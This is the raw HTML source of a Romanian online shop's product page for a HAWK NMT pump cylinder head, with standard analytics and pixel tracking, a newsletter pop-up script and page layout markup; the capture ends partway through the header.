

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.rivercompany.ro/piese-de-schimb/chiulasa-pompa-hawk.html
body_size: 185507
content:
<!DOCTYPE html>
<html  class=" _auth0"  lang="ro">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>	Chiulasă completa pompă HAWK NMT STANDARD - River Company</title>

	<meta id="MetaDescription" name="description" content="Chiulasa din bronz complet echipată pentru pompele din seria NMT 1520, NMT 1820 și NMT 2120 include supape, dopuri de supapă și simeringuri de presiune. Cu intrare de 1/2&#39;&#39; și ieșire de 3/8&#39;&#39;, aceasta este proiectată să fie utilizată împreună cu pompele compatibile din modelele menționate." />
	<script src="/bundles/javascript?v=x2ehz94X7-Lv_TyqzGyXKsubFL94TgdNtyybXemOOtE1"></script>
<link href="/bundles/css?v=3V9rlQZC6gK4Cm33yXz8uWKTGY3Y_YcSx6KA7MEhFDk1" rel="stylesheet"/>
<link href="/bundles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/style?v=pgBdkgIUZxoRWlX2K2sDOyQevbEINpLgreFyq9Ftovo1" rel="stylesheet"/>
<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><!-- Google tag (gtag.js)
<script async
src="https://www.googletagmanager.com/gtag/js?id=GTM-5DCL826"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'GTM-5DCL826');
</script>  
-->


<script>
  window._tsGA4Mode = 'gtm'; // both, gtag, gtm
  var storedTsProductListNames = JSON.parse(localStorage.tsProductListNames || '{}');
  window.tsProductListNames=storedTsProductListNames || {};
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '842982610047144');
</script>
<script>
  var currentList= window.tsProductListNames[13875915] || {'listName':'','listId':0};
  
window._tsGA4PushEvent({
  event: 'view_item',          
  ecommerce: {                          
    items: [{                           
      item_name: 'Chiulasă completă pompă HAWK NMT STANDARD',           
      item_id: '13875915',             
      price: '1249.63',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',  
      item_list_name: currentList.listName,
      item_list_id:currentList.listId,
      item_variant: '',             
      quantity: '1'                   
    }]
  }
});
</script>
<script>
  UID=TSgenerateUUID();
  fbq('track', 'ViewContent',
  {
    value: 1249.63,
    content_name: 'Chiulasă completă pompă HAWK NMT STANDARD',
    content_category : 'Piese de schimb',
    content_ids: ['13875915'],
    content_type: 'product', 
    currency: 'RON'
  },
  {
    eventID: UID
  }
  );
  
  TSFBProductEvent(13875915,1,"ViewContent",UID)
</script>
<script>
  fbq('track', 'PageView',{eventID:'1'})
</script>
<script>
  var dtItems={
  event: 'view_item_list',              
  ecommerce: {                          
    items: [{                          
      item_name: 'FISA PROFILATA pt JETONIERA mod X1',           
      item_id: '15373644',              
      price: '1.51',                   
      item_brand: 'A.M.I. AUTOMAZIONE',            
      item_category: 'Spălătorii Self Service',         
      item_category2: '',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 0,                         
      quantity: '1'                     
    },{                          
      item_name: 'ROCKER BUTON INTRERUPATOR CIRCUIT BASCULANT 10A IP65',           
      item_id: '15370426',              
      price: '13.31',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Accesorii electrice și încălzire',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 1,                         
      quantity: '1'                     
    },{                          
      item_name: 'MOTOR ELECTRIC 22,0 kW 1450rpm cuplaj elastic NICC',           
      item_id: '15369336',              
      price: '12281.50',                   
      item_brand: 'NICOLINI',            
      item_category: 'Motoare electrice și accesorii',         
      item_category2: '',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 2,                         
      quantity: '1'                     
    },{                          
      item_name: 'SET ETANSARE SUB PISTON POMPA NMT HAWK Oring teflon',           
      item_id: '15369064',              
      price: '5.45',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 3,                         
      quantity: '1'                     
    },{                          
      item_name: 'SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 2',           
      item_id: '15369063',              
      price: '7.26',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 4,                         
      quantity: '1'                     
    },{                          
      item_name: 'SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 1',           
      item_id: '15369062',              
      price: '9.68',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 5,                         
      quantity: '1'                     
    },{                          
      item_name: 'KIT REPARATIE PISTOL MV 925',           
      item_id: '15367601',              
      price: '45.76',                   
      item_brand: 'TECOMEC',            
      item_category: 'Accesorii',         
      item_category2: 'Pistoale de presiune',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 6,                         
      quantity: '1'                     
    },{                          
      item_name: 'SUPAPA SIGURANTA VS 160 PA 1/4',           
      item_id: '15367563',              
      price: '181.50',                   
      item_brand: 'P&A',            
      item_category: 'Accesorii',         
      item_category2: 'Regulator de presiune-Ventile by-pass',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 7,                         
      quantity: '1'                     
    },{                          
      item_name: 'DETERGENT DIFTOR pentru INDUSTRIA ALIMENTARA',           
      item_id: '15354210',              
      price: '22.99',                   
      item_brand: 'ATAS',            
      item_category: 'Echipament Agro-Zootehnic, Abatoare',         
      item_category2: 'Detergenți și soluții de curățare diverse',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 8,                         
      quantity: '1'                     
    },{                          
      item_name: 'RECIPIENT PLASTIC 1L pt LS 3.1.(FLACON)',           
      item_id: '15352979',              
      price: '48.40',                   
      item_brand: 'P&A',            
      item_category: 'Accesorii',         
      item_category2: 'Pistoale de spumare',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 9,                         
      quantity: '1'                     
    },{                          
      item_name: 'Set simeringuri etanșare piston pompă HAWK serie NHD 16mm HAWK serie 200bar',           
      item_id: '14957975',              
      price: '266.20',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 10,                         
      quantity: '1'                     
    },{                          
      item_name: 'MANER Perie spălat auto Self Service',           
      item_id: '14952046',              
      price: '244.42',                   
      item_brand: 'RM',            
      item_category: 'Accesorii',         
      item_category2: 'Accesorii diverse',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 11,                         
      quantity: '1'                     
    },{                          
      item_name: 'Aparat de spălat cu presiune RIVER 1525-M MMD 250 bar',           
      item_id: '14949772',              
      price: '11858.00',                   
      item_brand: 'RIVER',            
      item_category: 'Aparate de spălat fixe și mobile',         
      item_category2: '',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 12,                         
      quantity: '1'                     
    },{                          
      item_name: 'TAMBUR PORT FURTUN MANUAL 9850 INOX 80m 1/2',           
      item_id: '14942564',              
      price: '4658.50',                   
      item_brand: 'RAMEX',            
      item_category: 'Accesorii',         
      item_category2: 'Tambur port furtun',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 13,                         
      quantity: '1'                     
    },{                          
      item_name: 'TAMBUR PORT FURTUN AUTORETRACTABIL HR 1100 INOX 20m 1/2',           
      item_id: '14942563',              
      price: '3581.60',                   
      item_brand: 'RAMEX',            
      item_category: 'Accesorii',         
      item_category2: 'Tambur port furtun',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 14,                         
      quantity: '1'                     
    },{                          
      item_name: 'TAMBUR PORT FURTUN AUTORETRACTABIL AV 4000 INOX 40m 3/8',           
      item_id: '14942562',              
      price: '6050.00',                   
      item_brand: 'RAMEX',            
      item_category: 'Accesorii',         
      item_category2: 'Tambur port furtun',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 15,                         
      quantity: '1'                     
    },{                          
      item_name: 'TAMBUR PORT FURTUN MANUAL HR 50 MV 80m 1/2',           
      item_id: '14942561',              
      price: '3025.00',                   
      item_brand: 'TECOMEC',            
      item_category: 'Accesorii',         
      item_category2: 'Tambur port furtun',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 16,                         
      quantity: '1'                     
    },{                          
      item_name: 'FURTUN DE PRESIUNE 2 SN dn 06 mm OH-SUPREME  dkr3/8-dkr3/8 | 20m',           
      item_id: '14942044',              
      price: '562.65',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Furtunuri de presiune',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 17,                         
      quantity: '1'                     
    },{                          
      item_name: 'SAIBA ETANSARE 1/4',           
      item_id: '14900042',              
      price: '4.84',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Cuplaje rapide - Nipluri',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 18,                         
      quantity: '1'                     
    },{                          
      item_name: 'COT HP 3/8 - 3/8 FF',           
      item_id: '14900041',              
      price: '30.25',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Cuplaje rapide - Nipluri',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 19,                         
      quantity: '1'                     
    }]
  }};
  window._tsGA4PushEvent(dtItems);
  window.tsProductListNames=window.tsProductListNames || {};
  for(var i=0;i<dtItems['ecommerce'].items.length;i++)
  {
    var dtItem=dtItems['ecommerce'].items[i];
    if(window.tsProductListNames[dtItem.item_id] == undefined)
    {
       window.tsProductListNames[dtItem.item_id]={listName:dtItem.item_list_name,listId:dtItem.item_list_id};
    }
  }
  localStorage.setItem("tsProductListNames", JSON.stringify(window.tsProductListNames));
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width" />
<script>
var preorderAvailable = 1;
var arrProperties = new Array();
var noStock =0;var noCountyStock = 0;jQuery(document).ready(function () {
                            if (noCountyStock == 1)
                                jQuery('.availability b:nth-child(2)').text('La comanda')
                            });</script>	<meta name="thumbnail" content="https://shop.rivercompany.ro/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875915_product.jpg">
	<meta property="og:type" content="product">
	<meta property="og:title" content="Chiulasă completă pompă HAWK NMT STANDARD">
	<meta property="og:url" content="https://shop.rivercompany.ro/piese-de-schimb/chiulasa-pompa-hawk.html">
	<meta property="og:price:amount" content="1249.63">
	<meta property="og:price:currency" content="RON">
	<meta property="og:image" content="http://shop.rivercompany.ro/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875915_big.jpg">
	<meta property="og:image:secure_url" content="https://shop.rivercompany.ro/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875915_big.jpg">
                <meta property="og:image:type" content="image/jpg">
                <meta property="og:image:width" content="200">
                <meta property="og:image:height" content="500">
	<meta property="product:retailer_item_id" content="13875915">
	<meta property="product:retailer_part_no" content="RIV.1.099-752.0">
	<meta property="product:availability" content="in stock">
	<meta property="og:description" content="Chiulasă bronz complet echipată pentru pompele din seria NMT 1520, NMT 1820, NMT 2120_ Echipată cu supape Dopuri de supapă Simeringuri de presiune Intrare 1/2&#39;&#39; și ieșire 3/8&#39;&#39; Se utilizează împreună">
	<link rel="canonical" href="https://shop.rivercompany.ro/piese-de-schimb/chiulasa-pompa-hawk.html" />
	<link rel="alternate" title="RSS Blog" type="application/rss+xml" href="/rss/?type=807" />
	<link href="https://shop.rivercompany.ro/opensearch.xml" rel="search" type="application/opensearchdescription+xml" title="River Company" /><style>

#bodyclass #ftr .logo img {
    width: 220px;
}

#ftr .social_icon.social_icon_pinterest::before {
    content: '\e91f';
}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5DCL826');</script>
<!-- End Google Tag Manager -->

<style>
  /*newsletter pop-up message === Newsletter Modal Styles === */
  .nlm-overlay {
    position: fixed; inset: 0;
    background: rgba(0,0,0,.5);
    display: none; align-items: center; justify-content: center;
    z-index: 99999;
  }
  .nlm-overlay.is-open { display: flex; }
  .nlm-modal {
    background: #fff; max-width: 520px; width: 92%;
    border-radius: 14px; box-shadow: 0 10px 30px rgba(0,0,0,.2);
    padding: 22px 22px 18px; position: relative;
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
  }
  .nlm-close {
    position: absolute; right: 10px; top: 10px; border: 0; background: transparent;
    font-size: 20px; cursor: pointer; line-height: 1;
  }
  .nlm-title {
    font-size: 20px; font-weight: 700; margin: 0 0 12px;
  }
  .nlm-text { margin: 0 0 16px; font-size: 14.5px; }
  .nlm-row { display: flex; gap: 8px; }
  .nlm-input {
    flex: 1; padding: 10px 12px; font-size: 14px;
    border: 1px solid #cfcfcf; border-radius: 8px;
  }
  .nlm-btn {
    padding: 10px 14px; font-size: 14px; font-weight: 600; cursor: pointer;
    border: 0; border-radius: 8px; background: #111; color: #fff;
  }
  .nlm-error { color: #b00020; font-size: 12.5px; margin-top: 8px; display: none; }
  .nlm-error.is-visible { display: block; }
  .nlm-center { text-align: center; }
</style>
<script>
//newsletter pop-up message
(function () {
  // ---- Config with scoped, ends-with selectors ----
  const CONFIG = {
    footerRootSelector: '#custom_newsletter',          // the wrapper you added
    emailIdEndsWith: '_FORM10_Email_Address',       // stable suffix in WebForms
    submitIdEndsWith: '_btnSubmit',                 // stable suffix in WebForms
    showDelayMs: 1200,
    sessionFlagSeen: 'nlm_seen_session',
    sessionFlagThankYou: 'nlm_show_thanks_once'
  };

  // Build scoped selectors that match by ID suffix inside the footer wrapper
  function footerEmailSelector() {
    return `${CONFIG.footerRootSelector} [id$="${CONFIG.emailIdEndsWith}"]`;
  }
  function footerSubmitSelector() {
    return `${CONFIG.footerRootSelector} [id$="${CONFIG.submitIdEndsWith}"]`;
  }

  // ---- Utilities (unchanged) ----
  function ready(fn){ 
    if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', fn, { once: true });
    else fn();
  }
  function $(sel, root){ return (root||document).querySelector(sel); }
  function createEl(tag, cls){ const el = document.createElement(tag); if (cls) el.className = cls; return el; }
  function isValidEmail(v){ return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(String(v||'').trim()); }

  // Wait up to 5s for a selector to appear (footer may render late)
  function waitForSelector(sel, timeoutMs = 5000){
    return new Promise(resolve => {
      const node = $(sel);
      if (node) return resolve(node);
      const obs = new MutationObserver(() => {
        const n2 = $(sel);
        if (n2){ obs.disconnect(); resolve(n2); }
      });
      obs.observe(document.documentElement, { childList: true, subtree: true });
      setTimeout(() => { obs.disconnect(); resolve(null); }, timeoutMs);
    });
  }

  // ---- Modal factories (unchanged) ----
  function buildModal({ title, html, submitText, onSubmit }) {
    const overlay = createEl('div', 'nlm-overlay'); overlay.setAttribute('role', 'dialog'); overlay.setAttribute('aria-modal', 'true');
    const modal = createEl('div', 'nlm-modal');
    const btnClose = createEl('button', 'nlm-close'); btnClose.type = 'button'; btnClose.setAttribute('aria-label', 'Close'); btnClose.textContent = '✕';

    const h = createEl('h3', 'nlm-title'); h.textContent = title;
    const body = createEl('div'); body.className = 'nlm-body'; body.innerHTML = html;

    const err = createEl('div', 'nlm-error'); err.textContent = 'Te rugam sa introduci un email valid.';
    const actions = createEl('div', 'nlm-actions');

    if (submitText && onSubmit) {
      const btn = createEl('button', 'nlm-btn'); btn.type = 'button'; btn.textContent = submitText;
      actions.appendChild(btn);
      btn.addEventListener('click', onSubmit);
    }

    modal.appendChild(btnClose);
    modal.appendChild(h);
    modal.appendChild(body);
    modal.appendChild(err);
    if (actions.children.length) modal.appendChild(actions);
    overlay.appendChild(modal);

    function close(){ overlay.classList.remove('is-open'); setTimeout(() => overlay.remove(), 200); }
    btnClose.addEventListener('click', close);
    overlay.addEventListener('click', (e) => { if (e.target === overlay) close(); });
    document.addEventListener('keydown', function esc(e){ if (e.key === 'Escape'){ close(); document.removeEventListener('keydown', esc); } });

    document.body.appendChild(overlay);
    requestAnimationFrame(() => overlay.classList.add('is-open'));
    return { overlay, modal, close, errEl: err };
  }

  function showPromoModal() {
    const { overlay, modal, close, errEl } = buildModal({
      title: 'Aboneaza-te la newsletter',
      html: `
        <p class="nlm-text">Aboneaza-te la newsletter si afla primul cand incep reducerile!</p>
        <div class="nlm-row">
          <input type="email" class="nlm-input" id="nlm_fake_email" placeholder="Email">
          <button class="nlm-btn" id="nlm_submit_fake" type="button">Abonare</button>
        </div>
      `,
    });

    const input = $('#nlm_fake_email', modal);
    const btn   = $('#nlm_submit_fake', modal);

    function submitHandler(){
      const email = (input.value || '').trim();
      if (!isValidEmail(email)){
        errEl.classList.add('is-visible');
        return;
      }
      errEl.classList.remove('is-visible');

      // Ensure footer elements exist, then submit
      Promise.all([
        waitForSelector(footerEmailSelector(), 5000),
        waitForSelector(footerSubmitSelector(), 5000)
      ]).then(([emailEl, submitEl]) => {
        if (!emailEl || !submitEl) {
          close();
          console.warn('Newsletter modal: footer form elements not found inside', CONFIG.footerRootSelector);
          return;
        }
        try {
          emailEl.value = email;
          sessionStorage.setItem(CONFIG.sessionFlagThankYou, '1');
          submitEl.click();
          setTimeout(close, 200);
        } catch (e) {
          console.error('Newsletter modal submit error:', e);
          close();
        }
      });
    }

    btn.addEventListener('click', submitHandler);
    input.addEventListener('keydown', function(e){ if (e.key === 'Enter') submitHandler(); });
    setTimeout(() => { try { input.focus(); } catch(_){} }, 50);
  }

  function showThankYouModal() {
    const { close } = buildModal({
      title: 'Multumim!',
      html: `<p class="nlm-text nlm-center">Te-ai abonat cu succes la newsletter.</p>`,
    });
    setTimeout(close, 2500);
  }

  // ---- Orchestration (unchanged) ----
  ready(function(){
    if (sessionStorage.getItem(CONFIG.sessionFlagThankYou) === '1') {
      sessionStorage.removeItem(CONFIG.sessionFlagThankYou);
      setTimeout(showThankYouModal, 500);
      return;
    }
    if (!sessionStorage.getItem(CONFIG.sessionFlagSeen)) {
      sessionStorage.setItem(CONFIG.sessionFlagSeen, '1');
      setTimeout(showPromoModal, CONFIG.showDelayMs);
    }
  });
})();
</script>

</head>
<body class="body">
    
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DCL826"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!— google fonts —>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">



<style>
.category_card .info_desc 
{display:none;}

div#nav_history {
    display: none;
}

#mm_extralinks .left ul li:last-child a {
    border-bottom: 2px solid #75d485;
}

.cky-modal { z-index: 99999999999!important; }
.cky-consent-container { z-index: 9999999999!important; }

@media (max-width: 1259px) {
    #mm_control {
        height: auto;
    }
}

#category_grid .img_wrap img{
     height: 100px;
    margin-left: auto;
    margin-right: auto;
    display: block;
}

#mm_control ul li a {
    display: block;
    color: rgba(0, 0, 0, .87);
    font-size: 12px;
    font-weight: 400;
    line-height: 29px;
    padding: 0 10px;
    font-weight: 600;
}

#mm_open ._\5f d {
    top: 16.5px;
}
#mm_open {
    line-height: 35px;
}
</style>


    <form method="post" action="/piese-de-schimb/chiulasa-pompa-hawk.html" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZOwO_LEwt0x-HLAE5t41Jns3HSChfNLTUx5apJ59STlcBv4OWetLS4qPreaHEyHrHA2&amp;t=638901879720898773" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1DmMGcbins_ZBGJVXoWgK9xKn2bvd-Qpn-F5akL1rq8EjOQ0WdePZ7tV6mUG_JWiwTbD1_h-EyDOWQ8G3CW7D4OtIFptCsuVCUfCYr6cu_f1F5FzngY1qv7PyKamDlk89w2&amp;t=ffffffffe6692900" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvin0eh-MymT0ZI-cm_zl0w8HRYtLUn92CA_UVa8yd_PcBSGZeS3gi_uCp13g-BFMrZF7CqXs0pUvu4BN4Q7_vCDEvgyOE11p0qGMDIYIOI7T9u92aTEfrgny1mz_2mrMR0DyyIIrJRUQleFdaIqa_z41&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OB8C6Ek8PD9jmxsR5A5Wj5JfV2PQo741aDERqym8QhMqiu6VMLnUsgzcKY2QHUZ-xMUV6-yejEo8Tnp9weVRB_qf8-952DMApVhHjYZ2bJWDYCvk9lMon-yz2UVXvGoR9RWrvjDNJwgQCuAcnsj29m81&amp;t=32e5dfca" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

        
        
        

<div id="mymodal" style="display: none;">Fereastra dialog</div>
        <div id="outsideWrapper">
            <div id="wrapper">
                
                <span id="Page_content1"><div id="bodyclass" class="product">
   
<div id="promo_bh">
	 
</div>
<div id="promo_ah">
     
</div>

<style>
    .sim_h2 { 
      display: block;
      font-size: .875rem;
      margin-top: 0.83em;
      margin-bottom: 0.83em;
      margin-left: 0;
      margin-right: 0;
      font-weight: bold;
    }
    /*
    .sim_h3 {
      display: block;
      font-size: 1.17em;
      margin-top: 1em;
      margin-bottom: 1em;
      margin-left: 0;
      margin-right: 0;
      font-weight: bold;
    }*/    
</style>

<span class="_ts_data_plistid" data-plistid="0"></span>

<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl10$ctl00$ctl00', 'form1', [], [], [], 90, '');
//]]>
</script>

<!--- modal dialog --->
<a href="#openModal" style="display: none" id="dlgModal">Open Modal</a>
<div id="openModal" class="modalDialog">
    <div>
        <a href="#close" title="Close" class="close">X</a>

        <p>Puteți compara maxim 4 produse! Primul produs adăugat în listă a fost șters.</p>
    </div>
</div>

<div id="unAvImagePath" style="display: none">/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/image/River_nopicture.jpg</div>

<!--mobile header-->
<div id="mhdr">

    <style>
        #mhdr_cart {
            position: relative;
        }
        #mhdr_cart #hdr_cart_count {
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: rgba(0, 0, 0, 0.25);
            min-width: 16px;
            height: 16px;
            line-height: 16px;
            border-radius: 20px;
            text-align: center;
        }
    </style>

    <div class="__i">
        <div id="mhdr_menu">
            <div class="__i">
                <div class="__l">
                    <div class="__e __e1">
                        <div class="__i">
                            <div class="mhdr_toggle_nav">
                                <span class="bars"></span>
                            </div>
                        </div>
                    </div>
                    <div class="__e __e2">
                        <div class="__i">
                            <div class="mhdr_logo">
                                <a href="/">
                                    <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/image/logo_mobile.png" title="River Company" alt="River Company"></a>
                            </div>
                        </div>
                    </div>
                    <div class="__e __e3">
                        <div class="__i">
                            <div id="mhdr_cart">                                
                                
                            </div>
                        </div>
                    </div>
                    <div class="__e __e4">
                        <div class="__i">
                            <div id="mhdr_user">
                                
                            </div>
                        </div>
                    </div>
                    <div class="__x_mhdr_fav __e __e4bis">
                        <div class="__i">
                            <div id="mhdr_fav">
                                
                            </div>
                        </div>
                    </div>
                    <div class="__e __e5">
                        <div class="__i">
                            <div id="mhdr_phone">
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mhdr_search">
            <div class="__i">
                <span class="__d"></span>
                <label>
                    <input type="search" value="" placeholder="cuvinte cheie">
                </label>
                <input type="submit" id="mobileSearchSubmit">
            </div>
        </div>
        <div id="mhdr_nav">
            
                <div class="__i">
                    <div class="mhdr_nav_title">
                        <span class="__d"></span>
                        Produse
                    </div>
                    <div class="mhdr_nav_list">
                        <div class="__i">
                            
                        </div>
                    </div>
                </div>
            
        </div>
    </div>
</div>
<!-- /mobile header -->


    <div id="chdr" >
        <!--top bar-->
        <div id="tbar_wrap">
            <div id="tbar">
                <div class="menu_box">
                    <ul>
                        <li><b>	☎   <span style="font-size:18px;"><a href="tel:0374909856">0374909856</a></span></b></li>
                        <li class="selected"><a id="tab_11761" href="/produse">Produse</a></li><li><a id="tab_11762" href="/produse/favorite">Favorite</a></li>
                    <script language="javascript" type="text/javascript">
                        jQuery(".drop,.dropdown_1column,.dropdown_2columns,.dropdown_3columns,.dropdown_4columns,.dropdown_5columns,.dropdown_6columns").hover(
                            function() { hideAllFlash(); },
                            function() { showAllFlash(); }
                        );
                    </script>
                        
                    </ul>
                </div>
                <div class="user_box">
                    <ul>
                        
                    </ul>
                </div>
            </div>
        </div>
        <!--/ #tbar-wrap-->
        <div id="hdr_wrap" >
            <div id="hdr">
                <div id="hdr_nav">
                    <div class="logo_box">
                        <a href="/" class="logo">
